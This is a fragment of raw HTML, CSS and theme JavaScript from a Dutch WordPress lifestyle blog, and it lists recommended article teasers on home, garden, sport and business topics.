</script><div class="td-block-title-wrap"></div><div id=tdi_87 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dertigers.nl/het-belang-van-de-juiste-luchtdruk-in-je-sportuitrusting/"  rel="bookmark" class="td-image-wrap " title="Het belang van de juiste luchtdruk in je sportuitrusting" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dertigers.nl/wp-content/uploads/2025/12/qqWYVASXnnO7-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dertigers.nl/het-belang-van-de-juiste-luchtdruk-in-je-sportuitrusting/"  rel="bookmark" title="Het belang van de juiste luchtdruk in je sportuitrusting">Het belang van de juiste luchtdruk in je sportuitrusting</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://dertigers.nl/author/admin/">Lotte Dekker</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T11:36:17+00:00" >januari 8, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dertigers.nl/maak-van-je-voortuin-een-onderhoudsarm-paradijs-met-deze-tips/"  rel="bookmark" class="td-image-wrap " title="Maak van je voortuin een onderhoudsarm paradijs met deze tips" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dertigers.nl/wp-content/uploads/2025/07/zkxhBYiQcrq6-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dertigers.nl/maak-van-je-voortuin-een-onderhoudsarm-paradijs-met-deze-tips/"  rel="bookmark" title="Maak van je voortuin een onderhoudsarm paradijs met deze tips">Maak van je voortuin een onderhoudsarm paradijs met deze tips</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://dertigers.nl/author/admin/">Lotte Dekker</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T15:06:43+00:00" >januari 7, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dertigers.nl/breng-sfeer-en-comfort-in-huis-met-deze-simpele-interieurtips/"  rel="bookmark" class="td-image-wrap " title="Breng sfeer en comfort in huis met deze simpele interieurtips" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dertigers.nl/wp-content/uploads/2025/11/xRhkPpA8IP6N-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dertigers.nl/breng-sfeer-en-comfort-in-huis-met-deze-simpele-interieurtips/"  rel="bookmark" title="Breng sfeer en comfort in huis met deze simpele interieurtips">Breng sfeer en comfort in huis met deze simpele interieurtips</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://dertigers.nl/author/admin/">Lotte Dekker</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T15:37:57+00:00" >januari 1, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dertigers.nl/kennis-netwerken-en-innovatie-sleutels-voor-succesvol-ondernemen/"  rel="bookmark" class="td-image-wrap " title="Kennis, netwerken en innovatie: sleutels voor succesvol ondernemen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dertigers.nl/wp-content/uploads/2025/11/bSv0AwQxu2ku-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dertigers.nl/kennis-netwerken-en-innovatie-sleutels-voor-succesvol-ondernemen/"  rel="bookmark" title="Kennis, netwerken en innovatie: sleutels voor succesvol ondernemen">Kennis, netwerken en innovatie: sleutels voor succesvol ondernemen</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://dertigers.nl/author/admin/">Lotte Dekker</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T15:28:24+00:00" >december 15, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_88" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_89  wpb_row td-pb-row" >
<style scoped>.tdi_89,.tdi_89 .tdc-columns{min-height:0}.tdi_89,.tdi_89 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_89 .tdc-columns{width:100%}.tdi_89:before,.tdi_89:after{display:none}@media (max-width:767px){.tdi_89,.tdi_89 .tdc-columns{flex-direction:column}}.tdi_89{padding-top:50px!important;padding-bottom:50px!important}.tdi_89 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_89{padding-top:30px!important;padding-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_89{padding-top:30px!important;padding-bottom:30px!important}}</style><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91>.wpb_wrapper,.tdi_91>.wpb_wrapper>.tdc-elements{display:block}.tdi_91>.wpb_wrapper>.tdc-elements{width:100%}.tdi_91>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_91>.wpb_wrapper{width:auto;height:auto}div.tdi_91{width:100%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_92 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_92" >
<style>.td_block_template_3 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_3 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 10px}.td_block_template_3 .td-related-title a{margin-right:10px}@media (max-width:767px){.td_block_template_3 .td-related-title a{margin-right:0;font-size:14px}}.td_block_template_3 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td_block_template_3 .td-block-title>*{padding-bottom:2px}}.td-theme-wrap .tdi_92 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_92 .td-subcat-item a:hover,.td-theme-wrap .tdi_92 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_92 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_92 .td-subcat-dropdown:hover .td-subcat-more i{color:var(--insight-accent)}.td-theme-wrap .tdi_92 .td-block-title>*{background-color:var(--insight-accent)}.td-theme-wrap .tdi_92 .td-block-title>*{color:var(--insight-white)}.td-theme-wrap .tdi_92 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_92 .td_quote_on_blocks,.td-theme-wrap .tdi_92 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_92 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_92 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_92 .td-instagram-user a{color:var(--insight-accent)}.td-theme-wrap .tdi_92 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_92 .td-load-more-wrap a:hover{background-color:var(--insight-accent);border-color:var(--insight-accent)}.td-theme-wrap .tdi_92 .td-read-more a,.td-theme-wrap .tdi_92 .td-weather-information:before,.td-theme-wrap .tdi_92 .td-weather-week:before,.td-theme-wrap .tdi_92 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_92 .td-post-category,.td-theme-wrap .tdi_92 .td-post-category:hover{background-color:var(--insight-accent)}.tdi_92{margin-bottom:0px!important}</style>
<style>body .tdi_92 .td-block-title a,body .tdi_92 .td-block-title span{font-family:var(--insight-primary)!important;font-size:12px!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_92 .td-block-title a,body .tdi_92 .td-block-title span{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_92 .td-block-title a,body .tdi_92 .td-block-title span{font-size:9px!important}}@media (max-width:767px){body .tdi_92 .td-block-title a,body .tdi_92 .td-block-title span{font-size:8px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Recomended</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_93 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-bottom:0px!important;border-color:var(--insight-gray)!important;border-style:solid!important;border-width:0!important}</style>
<style>.tdi_93 .td-image-wrap{padding-bottom:110%}.tdi_93 .entry-thumb{background-position:center 60%}.tdi_93 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_93 .td-image-container{display:block;order:0}.ie10 .tdi_93 .td-module-meta-info,.ie11 .tdi_93 .td-module-meta-info{flex:auto}body .tdi_93 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_93 .td-module-meta-info{padding:10px 0 0;border-color:#eaeaea}.tdi_93 .td_module_wrap{width:16.66666667%;float:left;padding-left:15px;padding-right:15px;padding-bottom:15px;margin-bottom:15px}.rtl .tdi_93 .td_module_wrap{float:right}.tdi_93 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_93 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_93 .td-post-vid-time{display:block}.tdi_93 .td-post-category:not(.td-post-extra-category){display:none}.tdi_93 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_93 .td-excerpt{display:block;margin:20px 0 0;column-count:1;column-gap:48px;font-family:var(--insight-primary)!important;font-size:12px!important;font-weight:400!important}.tdi_93 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_93 .td-read-more{display:none}.tdi_93 .td-author-date{display:inline}.tdi_93 .td-post-author-name{display:none}.tdi_93 .td-post-date,.tdi_93 .td-post-author-name span{display:none}.tdi_93 .entry-review-stars{display:inline-block}.tdi_93 .td-icon-star,.tdi_93 .td-icon-star-empty,.tdi_93 .td-icon-star-half{font-size:15px}.tdi_93 .td-module-comments{display:none}.tdi_93 .td_module_wrap:nth-child(6n+1){clear:both}.tdi_93 .td_module_wrap:nth-last-child(-n+6){margin-bottom:0;padding-bottom:0}.tdi_93 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{display:none}.tdi_93 .td-module-title a{color:var(--insight-black);box-shadow:inset 0 0 0 0 var(--insight-accent)}.tdi_93 .td_module_wrap:hover .td-module-title a{color:var(--insight-white)!important;box-shadow:inset 0 -18px 0 0 var(--insight-accent)}.tdi_93 .td-module-exclusive .td-module-title a:before{display:none}.tdi_93 .entry-title{font-family:var(--insight-primary)!important;font-size:15px!important;font-weight:700!important}html:not([class*='ie']) .tdi_93 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_93 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_93 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_93 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_93 .td-module-container:before{bottom:-5px}.tdi_93 .td_module_wrap:nth-child(6n+1){clear:both!important}.tdi_93 .td_module_wrap:nth-last-child(-n+6){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{display:none!important}.tdi_93 .td-module-title a{box-shadow:inset 0 0 0 0 var(--insight-accent)}.tdi_93 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -18px 0 0 var(--insight-accent)}.tdi_93 .entry-title{font-size:13px!important}.tdi_93 .td-excerpt{font-size:10px!important}@media (min-width:768px){.tdi_93 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_93 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_93 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_93 .td-module-container:before{bottom:-5px}.tdi_93 .td_module_wrap:nth-child(6n+1){clear:both!important}.tdi_93 .td_module_wrap:nth-last-child(-n+6){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{display:none!important}.tdi_93 .td-module-title a{box-shadow:inset 0 0 0 0 var(--insight-accent)}.tdi_93 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -18px 0 0 var(--insight-accent)}.tdi_93 .td-excerpt{margin:10px 0 0;font-size:10px!important}.tdi_93 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_93 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_93 .td_module_wrap{width:100%;float:left;padding-left:2.5px;padding-right:2.5px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_93 .td_module_wrap{float:right}.tdi_93 .td_block_inner{margin-left:-2.5px;margin-right:-2.5px}.tdi_93 .td-module-container:before{bottom:-7.5px}.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_93 .td-module-title a{box-shadow:inset 0 0 0 0 var(--insight-accent)}.tdi_93 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -18px 0 0 var(--insight-accent)}.tdi_93 .td-excerpt{margin:10px 0 0}@media (min-width:768px){.tdi_93 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"modules_on_row":"eyJhbGwiOiIxNi42NjY2NjY2NyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"6","hide_audio":"yes","sort":"","image_size":"","image_height":"110","image_alignment":"60","show_cat":"none","modules_extra_cat":"hide","show_author":"none","show_date":"none","show_com":"none","mc1_el":"4","f_title_font_family":"insight-primary_global","f_ex_font_family":"insight-primary_global","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTUifQ==","f_title_font_weight":"700","f_ex_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTIifQ==","f_ex_font_weight":"400","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJib3JkZXItY29sb3IiOiJ2YXIoLS1pbnNpZ2h0LWdyYXkpIiwiZGlzcGxheSI6IiJ9fQ==","title_txt":"var(--insight-black)","title_txt_hover":"var(--insight-white)","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiNSJ9","excl_show":"none","all_underline_color":"var(--insight-accent)","all_underline_height":"18","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTUifQ==","art_excerpt":"eyJhbGwiOiIyMHB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAiLCJwaG9uZSI6IjEwcHggMCAwIn0=","meta_padding":"10px 0 0","show_btn":"none","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-955","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_93","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style"}';
block_tdi_93.td_column_number = "3";
block_tdi_93.block_type = "td_flex_block_1";
block_tdi_93.post_count = "6";
block_tdi_93.found_posts = "345";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "58";
tdBlocksArray.push(block_tdi_93);
</script><div class="td-block-title-wrap"></div><div id=tdi_93 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dertigers.nl/het-belang-van-de-juiste-luchtdruk-in-je-sportuitrusting/"  rel="bookmark" class="td-image-wrap " title="Het belang van de juiste luchtdruk in je sportuitrusting" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dertigers.nl/wp-content/uploads/2025/12/qqWYVASXnnO7-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dertigers.nl/het-belang-van-de-juiste-luchtdruk-in-je-sportuitrusting/"  rel="bookmark" title="Het belang van de juiste luchtdruk in je sportuitrusting">Het belang van de juiste luchtdruk in je sportuitrusting</a></h3>
                    
                    
                    <div class="td-excerpt">Het lijkt misschien...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dertigers.nl/maak-van-je-voortuin-een-onderhoudsarm-paradijs-met-deze-tips/"  rel="bookmark" class="td-image-wrap " title="Maak van je voortuin een onderhoudsarm paradijs met deze tips" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dertigers.nl/wp-content/uploads/2025/07/zkxhBYiQcrq6-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dertigers.nl/maak-van-je-voortuin-een-onderhoudsarm-paradijs-met-deze-tips/"  rel="bookmark" title="Maak van je voortuin een onderhoudsarm paradijs met deze tips">Maak van je voortuin een onderhoudsarm paradijs met deze tips</a></h3>
                    
                    
                    <div class="td-excerpt">Het hebben van...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dertigers.nl/breng-sfeer-en-comfort-in-huis-met-deze-simpele-interieurtips/"  rel="bookmark" class="td-image-wrap " title="Breng sfeer en comfort in huis met deze simpele interieurtips" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dertigers.nl/wp-content/uploads/2025/11/xRhkPpA8IP6N-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dertigers.nl/breng-sfeer-en-comfort-in-huis-met-deze-simpele-interieurtips/"  rel="bookmark" title="Breng sfeer en comfort in huis met deze simpele interieurtips">Breng sfeer en comfort in huis met deze simpele interieurtips</a></h3>
                    
                    
                    <div class="td-excerpt">Het kiezen van...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dertigers.nl/kennis-netwerken-en-innovatie-sleutels-voor-succesvol-ondernemen/"  rel="bookmark" class="td-image-wrap " title="Kennis, netwerken en innovatie: sleutels voor succesvol ondernemen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dertigers.nl/wp-content/uploads/2025/11/bSv0AwQxu2ku-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dertigers.nl/kennis-netwerken-en-innovatie-sleutels-voor-succesvol-ondernemen/"  rel="bookmark" title="Kennis, netwerken en innovatie: sleutels voor succesvol ondernemen">Kennis, netwerken en innovatie: sleutels voor succesvol ondernemen</a></h3>
                    
                    
                    <div class="td-excerpt">In de wereld...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dertigers.nl/voordelen-van-online-beoordelingen-voor-gezonde-levensstijl-keuzes/"  rel="bookmark" class="td-image-wrap " title="Voordelen van online beoordelingen voor gezonde levensstijl keuzes" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dertigers.nl/wp-content/uploads/2025/12/8wGyxDw38BTp-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dertigers.nl/voordelen-van-online-beoordelingen-voor-gezonde-levensstijl-keuzes/"  rel="bookmark" title="Voordelen van online beoordelingen voor gezonde levensstijl keuzes">Voordelen van online beoordelingen voor gezonde levensstijl keuzes</a></h3>
                    
                    
                    <div class="td-excerpt">Het pad naar...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dertigers.nl/bohemian-interieur-natuurlijke-materialen-en-persoonlijke-accenten/"  rel="bookmark" class="td-image-wrap " title="Bohemian interieur: natuurlijke materialen en persoonlijke accenten" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dertigers.nl/wp-content/uploads/2025/11/YCq86QhiA0Kk-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dertigers.nl/bohemian-interieur-natuurlijke-materialen-en-persoonlijke-accenten/"  rel="bookmark" title="Bohemian interieur: natuurlijke materialen en persoonlijke accenten">Bohemian interieur: natuurlijke materialen en persoonlijke accenten</a></h3>
                    
                    
